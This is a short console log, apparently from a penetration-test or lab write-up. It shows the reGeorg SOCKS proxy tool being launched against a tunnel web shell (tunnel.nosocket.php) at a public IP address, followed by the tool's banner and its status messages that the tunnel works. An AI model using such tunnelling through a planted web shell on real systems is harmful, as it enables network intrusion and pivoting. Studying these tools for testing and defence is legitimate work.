 F:\reGeorg>py -2 reGeorgSocksProxy.py -p 9999 -u http://47.107.136.25/tunnel.nosocket.php
[1m
[[1;33m
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[[0m
[[[1m[1;37mINFO[[0m [0m] Log Level set to [INFO]
[[[1m[1;37mINFO[[0m [0m] Starting socks server [127.0.0.1:9999], tunnel at [http://47
p]
[[[1m[1;37mINFO[[0m [0m] Checking if Georg is ready
[[[1m[1;37mINFO[[0m [0m] Georg says, 'All seems fine'